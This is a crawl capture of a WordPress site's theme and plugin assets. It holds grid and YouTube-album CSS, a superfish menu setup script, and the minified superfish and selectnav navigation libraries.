.grid-left-23{margin-left:96.577946768%}div.grid-fluid-24-50-5 .column-1.grid-left-23{margin-left:96.197718631%}div.grid-fluid-24-50-5 .grid-width-24{width:100%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column{margin-left:0.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1{width:7.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1.column-1{width:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1{margin-left:9.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1.column-1{margin-left:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2{width:15.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2.column-1{width:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2{margin-left:17.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2.column-1{margin-left:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3{width:24.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3.column-1{width:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3{margin-left:25.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3.column-1{margin-left:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4{width:32.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4.column-1{width:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4{margin-left:34.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4.column-1{margin-left:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5{width:40.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5.column-1{width:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5{margin-left:42.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5.column-1{margin-left:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6{width:49.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6.column-1{width:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6{margin-left:50.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6.column-1{margin-left:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7{width:57.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7.column-1{width:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7{margin-left:59.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7.column-1{margin-left:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8{width:65.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8.column-1{width:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8{margin-left:67.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8.column-1{margin-left:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9{width:74.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9.column-1{width:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9{margin-left:75.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9.column-1{margin-left:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10{width:82.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10.column-1{width:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10{margin-left:84.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10.column-1{margin-left:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11{width:90.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11.column-1{width:91.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11{margin-left:92.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11.column-1{margin-left:91.666666667%}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72{max-height:100%;transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72 img{transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal{line-height:25px;float:left;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu{line-height:25px;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu > li > a,#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-search-active .nav-search{height:25px;line-height:25px}

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css
body_size: 2301
content:
.jfbalbum img, .srizon-yt-container img{ max-width:100%;margin:0 !important;padding:0 !important;}.full-size-image{ text-align:center;}.full-size-image img{ max-height:inherit;max-width:100%;}.full-size-single-image{ text-align:center;cursor:pointer;}.full-size-single-image img{ max-height:inherit;}.full-size-image-container{ position:relative;}.full-size-image-container:hover span.srz-prev, .full-size-image-container:hover span.srz-next, .full-size-card-image-container:hover span.srz-next{ opacity:0.7;}.current-caption{ position:absolute;background-color:rgba(38, 38, 38, 0.65);color:#DDDDDD;margin:0;padding:10px;box-sizing:border-box;z-index:50;overflow:hidden;display:none;}span.srz-prev, span.srz-next{ opacity:0.2;position:absolute;top:50%;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;}span.srz-prev{ left:0;border-right:20px solid black;}span.srz-next{ right:0;border-left:20px solid black;}.full-size-card-image-container{ position:relative;margin-bottom:40px;padding-right:30px;}.full-size-card-image-container img{ max-height:inherit;width:auto;}.card-first{ position:relative;top:0;left:30px;z-index:30;cursor:pointer;}.card-second{ position:absolute;top:15px;left:15px;z-index:20;opacity:.5;border:1px solid #999;}.card-third{ position:absolute;top:30px;left:0;z-index:10;opacity:.1;border:1px solid #999;}.card-to-be-removed{ position:absolute;left:200px;top:100px;opacity:.0;transform:scale(.1) translate3d(2000px, 0, 0);}span.srz-next-card{ right:0;opacity:0.2;position:absolute;bottom:20px;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;border-left:20px solid black;}.full-size-card-image-container:hover span.srz-next-card{ opacity:0.7;}.srz-clearfix:before,.srz-clearfix:after{ content:" ";display:table;}.srz-clearfix:after{ clear:both;}.withtransition{ -webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.shadow3pxgrey img{ box-shadow:0 0 3px #666;}.shadow5pxgrey img{ box-shadow:0 0 5px #666;}.radius2px img{ border-radius:2px;}.radius5px img{ border-radius:5px;}.radius10px img{ border-radius:10px;}.card-caption{ display:none;}.Caption_Content{ color:#ffffff;box-sizing:border-box;padding:10px;}.jfb-big a, .jfb-big img{ cursor:default;}.srizon-pagination{ clear:both;padding:0;width:90%;margin:15px auto;text-align:center;overflow:hidden;line-height:50px;unicode-bidi:bidi-override;}.srizon-pagination li{ display:inline;line-height:50px;}.srizon-pagination a{ color:#666666;font-size:100%;height:25px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination a:hover, .srizon-pagination a:active{ background:#efefef;}.srizon-pagination span.current{ background-color:#bebebe;color:#ffffff;font-size:100%;height:50px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination span.disabled{ font-size:100%;color:#DDDDDD;margin:4px;padding:4px 8px;height:50px;}.hidden{ display:none;visibility:hidden;}.visible-phone{ display:none !important;}.visible-tablet{ display:none !important;}.hidden-desktop{ display:none !important;}.visible-desktop{ display:inherit !important;}@media (min-width:768px) and (max-width:979px){ .hidden-desktop{ display:inherit !important;} .visible-desktop{ display:none !important;} .visible-tablet{ display:inherit !important;} .hidden-tablet{ display:none !important;}}@media (max-width:767px){ .hidden-desktop{ display:inherit !important;} .visible-desktop{ display:none !important;} .visible-phone{ display:inherit !important;} .hidden-phone{ display:none !important;}}.jfbalbum.zoom img{ -webkit-transition:transform 1s;-moz-transition:transform 1s;-ms-transition:transform 1s;-o-transition:transform 1s;transition:transform 1s;}.jfbalbum.zoom img:hover{ -webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1);}.Caption_Content{ cursor:pointer;}.jfb-big .Caption_Content{ cursor:auto;}div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb, div.vid_icon, span.vid_icon{ position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{ float:left;}div.vid_icon, span.vid_icon{ display:block;position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vid_icon:hover, span.vid_icon:hover{ opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}.elastislide-carousel ul li a{ position:relative;}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{ background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{ overflow:hidden;position:relative;border-collapse:separate;line-height:0;}div.yt-fp-padding{ position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{ float:left;clear:both;}div.titlebelowthumb{ text-align:center;overflow:hidden;padding:5px;}div.yt-fp-outer{ float:left;clear:none;}div.padding2{ padding:2px;}div.padding3{ padding:3px;}div.padding5{ padding:5px;}div.padding7{ padding:7px;}div.padding10{ padding:10px;}div.outerwidthlarge1{ width:100%;}div.outerwidthlarge2{ width:50%;}div.outerwidthlarge3{ width:33.3%;}div.outerwidthlarge4{ width:25%;}div.outerwidthlarge5{ width:20%;}div.rounding7 div.imgbox{ -webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{ -webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{ -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{ -webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{ -webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{ -webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{ -webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{ -webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{ width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{ width:100%;float:left;clear:both;}div.yt-twd-outer{ line-height:0px;}div.ratio2080 div.yt-twd-outer{ width:20%;}div.ratio2080 div.titlendesc{ width:80%;}div.ratio2575 div.yt-twd-outer{ width:25%;}div.ratio2575 div.titlendesc{ width:75%;}div.ratio3565 div.yt-twd-outer{ width:35%;}div.ratio3565 div.titlendesc{ width:65%;}div.ratio5050 div.yt-twd-outer{ width:50%;}div.ratio5050 div.titlendesc{ width:50%;}div.ratio100 div.yt-twd-outer{ width:100%;}div.ratio100 div.titlendesc{ width:100%;}div.yt-twd-outer{ margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{ margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{ padding:5px 15px !important;margin:0 !important;}div.titlendesc h5{ font-size:26px !important;}div.respslidercontainer{ float:left;width:100%;margin:15px 0;padding:0;position:relative;}table.juser-vid-table{ margin:0 auto;width:100%;height:auto;}.juser-vid-container{ position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;max-width:1920px;margin:0 auto;}.juser-vid-container iframe,.juser-vid-container object,.juser-vid-container embed{ position:absolute;top:0;left:0;width:100%;height:100%;}#tnt_pagination{ display:block;text-align:left;height:22px;line-height:21px;clear:both;padding-top:3px;margin-top:10px;font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;}#tnt_pagination a:link, #tnt_pagination a:visited{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#0072bc;width:22px;font-weight:normal;}#tnt_pagination a:hover{ background-color:#DDEEFF;border:1px solid #BBDDFF;color:#0072BC;}#tnt_pagination .active_tnt_link{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #BBDDFF;margin-left:10px;text-decoration:none;background-color:#DDEEFF;color:#0072BC;cursor:default;}#tnt_pagination .disabled_tnt_pagination{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#D7D7D7;cursor:default;}.Caption_Content{ line-height:1 !important;}@media only screen and (max-width:767px){ div.outerwidthsmall1{ width:100% !important;} div.outerwidthsmall2{ width:50% !important;} div.outerwidthsmall3{ width:33.3% !important;} div.yt-twd-outer{ width:100% !important;} div.titlendesc{ width:100% !important;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://novozybkov.su/?padma-trigger=compiler&file=block-dynamic-js-layout-single-https&layout-in-use=single&rand=826802181&current-layout=single%7C%7Cpost%7C%7C162252
body_size: 465
content:
jQuery(function() {

					if ( typeof jQuery().superfish != "function" )
						return false;

					jQuery(".block-original-bf25d4b28c7a6db5").find("ul.menu").superfish({
						delay: 200,
						animation: {opacity:"show"},
						speed: 'fast',
						onBeforeShow: function() {
							var parent = jQuery(this).parent();

							var subMenuParentLink = jQuery(this).siblings('a');
							var subMenuParents = jQuery(this).parents('.sub-menu');

							if ( subMenuParents.length > 0 || jQuery(this).parents('.nav-vertical').length > 0 ) {
								jQuery(this).css('marginLeft',  parent.outerWidth());
								jQuery(this).css('marginTop',  -subMenuParentLink.outerHeight());
							}
						}
					});		
				});

jQuery(document).ready(function($){

						if ( typeof window.selectnav != "function" )
							return false;

						selectnav($(".block-original-bf25d4b28c7a6db5").find("ul.menu")[0], {
							label: "-- Навигация --",
							nested: true,
							indent: "-",
							activeclass: "current-menu-item"
						});

						$(".block-original-bf25d4b28c7a6db5").find("ul.menu").addClass("selectnav-active");

						});





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js
body_size: 1916
content:
(function($,w){var methods=(function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},ios=(function(){var ios=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);if(ios){$("html").css("cursor","pointer").on("click",$.noop);}return ios;})(),wp7=(function(){var style=document.documentElement.style;return("behavior" in style&&"fill" in style&&/iemobile/i.test(navigator.userAgent));})(),unprefixedPointerEvents=(function(){return(!!w.PointerEvent);})(),toggleMenuClasses=function($menu,o,add){var classes=c.menuClass,method;if(o.cssArrows){classes+=" "+c.menuArrowClass;}method=(add)?"addClass":"removeClass";$menu[method](classes);},setPathToCurrent=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c.bcClass).filter(function(){return($(this).children(o.popUpSelector).hide().show().length);}).removeClass(o.pathClass);},toggleAnchorClass=function($li,add){var method=(add)?"addClass":"removeClass";$li.children("a")[method](c.anchorClass);},toggleTouchAction=function($menu){var msTouchAction=$menu.css("ms-touch-action");var touchAction=$menu.css("touch-action");touchAction=touchAction||msTouchAction;touchAction=(touchAction==="pan-y")?"auto":"pan-y";$menu.css({"ms-touch-action":touchAction,"touch-action":touchAction});},getMenu=function($el){return $el.closest("."+c.menuClass);},getOptions=function($el){return getMenu($el).data("sfOptions");},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish("hide").end().superfish("show");},close=function(o){o.retainPath=($.inArray(this[0],o.$path)>-1);this.superfish("hide");if(!this.parents("."+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length){$.proxy(over,o.$path)();}}},out=function(){var $this=$(this),o=getOptions($this);if(ios){$.proxy(close,$this,o)();}else{clearTimeout(o.sfTimer);o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay);}},touchHandler=function(e){var $this=$(this),o=getOptions($this),$ul=$this.siblings(e.data.popUpSelector);if(o.onHandleTouch.call($ul)===false){return this;}if($ul.length>0&&$ul.is(":hidden")){$this.one("click.superfish",false);if(e.type==="MSPointerDown"||e.type==="pointerdown"){$this.trigger("focus");}else{$.proxy(over,$this.parent("li"))();}}},applyHandlers=function($menu,o){var targets="li:has("+o.popUpSelector+")";if($.fn.hoverIntent&&!o.disableHI){$menu.hoverIntent(over,out,targets);}else{$menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);}var touchevent="MSPointerDown.superfish";if(unprefixedPointerEvents){touchevent="pointerdown.superfish";}if(!ios){touchevent+=" touchend.superfish";}if(wp7){touchevent+=" mousedown.superfish";}$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,"a",o,touchHandler);};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o){return this;}var not=(o.retainPath===true)?o.$path:"",$ul=$this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0;}o.retainPath=false;if(o.onBeforeHide.call($ul)===false){return this;}$ul.stop(true,true).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this);});}return this;},show:function(){var o=getOptions(this);if(!o){return this;}var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);if(o.onBeforeShow.call($ul)===false){return this;}$ul.stop(true,true).animate(o.animation,o.speed,function(){o.onShow.call($ul);});return this;},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data("sfOptions"),$hasPopUp;if(!o){return false;}$hasPopUp=$this.find(o.popUpSelector).parent("li");clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off(".superfish").off(".hoverIntent");$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){if(typeof style!=="undefined"){return style.replace(/display[^;]+;?/g,"");}});o.$path.removeClass(o.hoverClass+" "+c.bcClass).addClass(o.pathClass);$this.find("."+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData("sfOptions");});},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sfOptions")){return false;}var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=setPathToCurrent($this,o);$this.data("sfOptions",o);toggleMenuClasses($this,o,true);toggleAnchorClass($hasPopUp,true);toggleTouchAction($this);applyHandlers($this,o);$hasPopUp.not("."+c.bcClass).superfish("hide",true);o.onInit.call(this);});}};})();$.fn.superfish=function(method,args){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else{if(typeof method==="object"||!method){return methods.init.apply(this,arguments);}else{return $.error("Method "+method+" does not exist on jQuery.fn.superfish");}}};$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop,onHandleTouch:$.noop};})(jQuery,window);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js
body_size: 848
content:
window.selectnav=(function(){var selectnav=function(element,options){if(typeof element=="string"){element=document.getElementById(element);}if(!element){return;}if(!islist(element)){return;}if(!("insertAdjacentHTML" in window.document.documentElement)){return;}document.documentElement.className+=" js";var o=options||{},activeclass=o.activeclass||"active",autoselect=typeof(o.autoselect)==="boolean"?o.autoselect:true,nested=typeof(o.nested)==="boolean"?o.nested:true,indent=o.indent||"→",label=o.label||"- Navigation -",level=0,selected=" selected ";element.insertAdjacentHTML("afterend",parselist(element));var nav=document.getElementById(id());if(nav.addEventListener){nav.addEventListener("change",goTo);}if(nav.attachEvent){nav.attachEvent("onchange",goTo);}return nav;function goTo(e){var targ;if(!e){e=window.event;}if(e.target){targ=e.target;}else{if(e.srcElement){targ=e.srcElement;}}if(targ.nodeType===3){targ=targ.parentNode;}if(targ.value){window.location.href=targ.value;}}function islist(list){var n=list.nodeName.toLowerCase();return(n==="ul"||n==="ol");}function id(nextId){for(var j=1;document.getElementById("selectnav"+j);j++){}return(nextId)?"selectnav"+j:"selectnav"+(j-1);}function parselist(list){level++;var length=list.children.length,html="",prefix="",k=level-1;if(!length){return;}if(k){while(k--){prefix+=indent;}prefix+=" ";}for(var i=0;i<length;i++){var link=list.children[i].children[0];if(typeof(link)!=="undefined"){var linkToGetText=jQuery(link);linkToGetText.find(".sf-sub-indicator").remove();var text=linkToGetText.text();var isselected="";if(activeclass){isselected=link.className.search(activeclass)!==-1||link.parentNode.className.search(activeclass)!==-1?selected:"";}if(autoselect&&!isselected){isselected=link.href===document.URL?selected:"";}html+='<option value="'+link.href+'" '+isselected+">"+prefix+text+"</option>";if(nested){var subElement=list.children[i].children[1];if(subElement&&islist(subElement)){html+=parselist(subElement);}}}}if(level===1&&label){html='<option value="">'+label+"</option>"+html;}if(level===1){html='<select class="selectnav" id="'+id(true)+'">'+html+"</select>";}level--;return html;}};return function(element,options){selectnav(element,options);};})();